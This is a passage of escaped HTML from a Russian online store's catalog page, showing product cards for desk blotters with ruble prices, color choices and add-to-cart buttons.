\u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002210410\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249891\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49891\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249891\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар круглый 40х40\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49890_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002210410\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249891\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49891\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249891\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар круглый 40х40\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49890_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249890\u0022 data-offer_id=\u002249891\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49890_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49890_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249894\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49894_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49894\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49895,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49896,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49897,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49894\/?oid=49895\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/fb5\/c36spugwrs3odez3pxdc8oltrcl7qm5h.jpg\u0022 alt=\u0022Бювар прямоугольный 80х50\u0022 title=\u0022Бювар прямоугольный 80х50\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249895\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749895\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249894\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49894%2F%3Foid%3D49895\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49894\/?oid=49895\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/fb5\/c36spugwrs3odez3pxdc8oltrcl7qm5h.jpg\u0022 alt=\u0022Бювар прямоугольный 80х50\u0022 title=\u0022Бювар прямоугольный 80х50\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49894\/?oid=49895\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 80х50\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212280\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12280\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002223890\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E23\u0026nbsp;890\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002223890\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E23\u0026nbsp;890\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49894_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E23\u0026nbsp;890 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E23\u0026nbsp;890 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002223890\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249895\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49895\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 